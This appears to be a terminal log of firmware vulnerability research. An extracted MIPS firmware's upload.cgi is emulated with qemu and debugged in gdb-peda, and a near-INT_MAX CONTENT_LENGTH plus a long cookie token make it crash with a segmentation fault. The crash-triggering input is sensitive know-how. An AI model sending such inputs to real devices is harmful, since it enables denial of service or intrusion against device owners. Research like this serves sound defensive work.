 230525-WO-4611b6e-GD_BY_FM.bin.extracted/300000/squashfs-root$ sudo chroot .
./qemu-mipsel-static -g 1234 -E HTTP_COOKIE=token=aaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaa -E CONTENT_LENGTH=2147483632 ./etc/lighttpd/www/cgi-bin/upload.cgi
HTTP/1.1 200 OK
Content-type: text/html
Pragma: no-cache
Cache-Control: no-cache
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./etc/lighttpd/www/cgi-bin/upload.cgi...
(No debugging symbols found in ./etc/lighttpd/www/cgi-bin/upload.cgi)
gdb-peda$ target remote :1234
Remote debugging using :1234
0x7f7690d0 in ?? ()
gdb-peda$ b *0x400c88
Breakpoint 1 at 0x400c88
gdb-peda$ c
Continuing.
Breakpoint 1, 0x00400c88 in ?? ()
gdb-peda$ c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x7f7cca0c in ?? ()